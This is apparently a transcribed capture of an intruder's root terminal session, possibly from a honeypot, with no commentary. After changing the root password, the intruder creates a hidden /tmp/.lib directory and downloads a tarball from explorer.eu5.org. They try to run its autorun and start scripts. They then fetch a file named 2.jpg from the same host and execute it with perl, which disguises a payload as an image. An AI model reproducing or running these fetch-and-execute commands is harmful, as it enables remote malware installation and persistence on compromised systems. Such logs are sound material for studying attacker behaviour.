 Retype new UNIX password:
passwd: password updated successfully
root@vain:~# w
 17:37:40 up 16 days, 10:13,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
root     pts/0    5.12.187.110      17:33    0.00s  0.00s  0.00s w
root@vain:~# cd /tmp ; mkdir .lib ; cd .lib ; wget http://explorer.eu5.org/told.tgz ; chmod +x * ; tar xzvf to
ld.tgz ; cd .lib ; chmod +x * ; ./autorun ; ./start client
--2015-10-20 17:37:57--  http://explorer.eu5.org/told.tgz
Connecting to explorer.eu5.org:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 252704 (246K) [application/x-gzip]
Saving to: `/tmp/.lib/told.tgz
100%[======================================>] 252,704      61K/s  eta 3s
2015-10-20 17:37:57 (61 KB/s) - `/tmp/.lib/told.tgz' saved [252704/252704]
.lib
.lib/update
[Errno 2] No such file or directory: ''
chmod: cannot access *: No such file or directory
bash: ./autorun: command not found
bash: ./start: command not found
root@vain:/tmp/.lib/.lib# wget explorer.eu5.org/2.jpg
--2015-10-20 17:38:08--  http://explorer.eu5.org/2.jpg
Connecting to explorer.eu5.org:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 37337 (36K) [image/jpeg]
Saving to: `/tmp/.lib/.lib/2.jpg
100%[======================================>] 37,337       122K/s  eta 0s
2015-10-20 17:38:08 (122 KB/s) - `/tmp/.lib/.lib/2.jpg' saved [37337/37337]
root@vain:/tmp/.lib/.lib# ls
2.jpg
root@vain:/tmp/.lib/.lib# perl 2.jpg
root@vain:/tmp/.lib/.lib#